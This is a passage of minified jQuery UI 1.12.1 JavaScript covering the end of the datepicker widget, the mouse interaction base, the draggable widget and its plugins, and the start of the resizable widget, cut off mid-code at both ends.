n=t.selectedYear+("Y"===i?e:0),o=t.selectedMonth+("M"===i?e:0),a=Math.min(t.selectedDay,this._getDaysInMonth(n,o))+("D"===i?e:0),s=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,o,a)));t.selectedDay=s.getDate(),t.drawMonth=t.selectedMonth=s.getMonth(),t.drawYear=t.selectedYear=s.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var o=this._getNumberOfMonths(t),n=this._daylightSavingAdjust(new Date(i,s+(0>e?e:o[0]*o[1]),1));return 0>e&&n.setDate(this._getDaysInMonth(n.getFullYear(),n.getMonth())),this._isInRange(t,n)},_isInRange:function(t,e){var i,o,a=this._getMinMaxDate(t,"min"),r=this._getMinMaxDate(t,"max"),s=null,n=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),o=(new Date).getFullYear(),s=parseInt(i[0],10),n=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(s+=o),i[1].match(/[+\-].*/)&&(n+=o)),(!a||e.getTime()>=a.getTime())&&(!r||e.getTime()<=r.getTime())&&(!s||e.getFullYear()>=s)&&(!n||n>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new d,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var s=!1;t(document).on("mouseup",function(){s=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!s){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,n=1===e.which,o="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return n&&!o&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),s=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)};return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,s=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position};return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var s=this,i=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(i=t.ui.ddmanager.drop(this,e)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){s._trigger("stop",e)!==!1&&s._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var s=this.options,n=t.isFunction(s.helper),i=n?t(s.helper.apply(this.element[0],[e])):"clone"===s.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===s.appendTo?this.element[0].parentNode:s.appendTo),n&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var o,e,i,s=this.options,n=this.document[0];return this.relativeContainer=null,s.containment?"window"===s.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||n.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===s.containment?(this.containment=[0,0,t(n).width()-this.helperProportions.width-this.margins.left,(t(n).height()||n.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):s.containment.constructor===Array?(this.containment=s.containment,void 0):("parent"===s.containment&&(s.containment=this.helper[0].parentNode),e=t(s.containment),i=e[0],i&&(o=/(scroll|auto)/.test(e.css("overflow")),this.containment=[(parseInt(e.css("borderLeftWidth"),10)||0)+(parseInt(e.css("paddingLeft"),10)||0),(parseInt(e.css("borderTopWidth"),10)||0)+(parseInt(e.css("paddingTop"),10)||0),(o?Math.max(i.scrollWidth,i.offsetWidth):i.offsetWidth)-(parseInt(e.css("borderRightWidth"),10)||0)-(parseInt(e.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(o?Math.max(i.scrollHeight,i.offsetHeight):i.offsetHeight)-(parseInt(e.css("borderBottomWidth"),10)||0)-(parseInt(e.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=e),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,h,n,o,s=this.options,l=this._isRootNode(this.scrollParent[0]),a=t.pageX,r=t.pageY;return l&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(h=this.relativeContainer.offset(),i=[this.containment[0]+h.left,this.containment[1]+h.top,this.containment[2]+h.left,this.containment[3]+h.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(a=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(r=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(a=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(r=i[3]+this.offset.click.top)),s.grid&&(n=s.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/s.grid[1])*s.grid[1]:this.originalPageY,r=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-s.grid[1]:n+s.grid[1]:n,o=s.grid[0]?this.originalPageX+Math.round((a-this.originalPageX)/s.grid[0])*s.grid[0]:this.originalPageX,a=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-s.grid[0]:o+s.grid[0]:o),"y"===s.axis&&(a=this.originalPageX),"x"===s.axis&&(r=this.originalPageY)),{top:r-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:l?0:this.offset.scroll.top),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:l?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var o=!1,n=this;n.positionAbs=s.positionAbs,n.helperProportions=s.helperProportions,n.offset.click=s.offset.click,n._intersectsWith(n.containerCache)&&(o=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==n&&this._intersectsWith(this.containerCache)&&t.contains(n.element[0],this.element[0])&&(o=!1),o})),o?(n.isOver||(n.isOver=1,s._parent=i.helper.parent(),n.currentItem=i.helper.appendTo(n.element).data("ui-sortable-item",!0),n.options._helper=n.options.helper,n.options.helper=function(){return i.helper[0]},e.target=n.currentItem[0],n._mouseCapture(e,!0),n._mouseStart(e,!0,!0),n.offset.click.top=s.offset.click.top,n.offset.click.left=s.offset.click.left,n.offset.parent.left-=s.offset.parent.left-n.offset.parent.left,n.offset.parent.top-=s.offset.parent.top-n.offset.parent.top,s._trigger("toSortable",e),s.dropped=n.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,n.fromOutside=s),n.currentItem&&(n._mouseDrag(e),i.position=n.position)):n.isOver&&(n.isOver=0,n.cancelHelperRemoval=!0,n.options._revert=n.options.revert,n.options.revert=!1,n._trigger("out",e,n._uiHash(n)),n._mouseStop(e,!0),n.options.revert=n.options._revert,n.options.helper=n.options._helper,n.placeholder&&n.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,r=!1,a=s.scrollParentNotHidden[0],o=s.document[0];a!==o&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=r=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=r=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=r=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=r=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(o).scrollTop()<n.scrollSensitivity?r=t(o).scrollTop(t(o).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(o).scrollTop())<n.scrollSensitivity&&(r=t(o).scrollTop(t(o).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(o).scrollLeft()<n.scrollSensitivity?r=t(o).scrollLeft(t(o).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(o).scrollLeft())<n.scrollSensitivity&&(r=t(o).scrollLeft(t(o).scrollLeft()+n.scrollSpeed)))),r!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var a,r,h,l,c,d,u,p,n,m,v=s.options,o=v.snapTolerance,f=i.offset.left,b=f+s.helperProportions.width,g=i.offset.top,y=g+s.helperProportions.height;for(n=s.snapElements.length-1;n>=0;n--)c=s.snapElements[n].left-s.margins.left,d=c+s.snapElements[n].width,u=s.snapElements[n].top-s.margins.top,p=u+s.snapElements[n].height,c-o>b||f>d+o||u-o>y||g>p+o||!t.contains(s.snapElements[n].item.ownerDocument,s.snapElements[n].item)?(s.snapElements[n].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[n].item})),s.snapElements[n].snapping=!1):("inner"!==v.snapMode&&(a=o>=Math.abs(u-y),r=o>=Math.abs(p-g),h=o>=Math.abs(c-b),l=o>=Math.abs(d-f),a&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),r&&(i.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),h&&(i.position.left=s._convertPositionTo("relative",{top:0,left:c-s.helperProportions.width}).left),l&&(i.position.left=s._convertPositionTo("relative",{top:0,left:d}).left)),m=a||r||h||l,"outer"!==v.snapMode&&(a=o>=Math.abs(u-g),r=o>=Math.abs(p-y),h=o>=Math.abs(c-f),l=o>=Math.abs(d-b),a&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),r&&(i.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),h&&(i.position.left=s._convertPositionTo("relative",{top:0,left:c}).left),l&&(i.position.left=s._convertPositionTo("relative",{top:0,left:d-s.helperProportions.width}).left)),!s.snapElements[n].snapping&&(a||r||h||l||m)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[n].item})),s.snapElements[n].snapping=a||r||h||l||m)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var o,a=s.options,n=t.makeArray(t(a.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});n.length&&(o=parseInt(t(n[0]).css("zIndex"),10)||0,t(n).each(function(e){t(this).css("zIndex",o+e)}),this.css("zIndex",o+n.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var s,e=this.options,i=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,s={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(s),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(s),this._proportionallyResize()),this._setupHandles(),e.autoHide&&t(this.element).on("mouseenter",function(){e.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){e.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var i,s,n,r,e,o=this.options,a=this;if(this.handles=o.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),n=this.handles.split(","),this.handles={},s=0;n.length>s;s++)i=t.trim(n[s]),r="ui-resizable-"+i,e=t("<div>"),this._addClass(e,"ui-resizable-handle "+r),e.css({zIndex:o.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(e);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=e&&e[1]?e[1]:"se")}),o.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var s,i,n=!1;for(s in 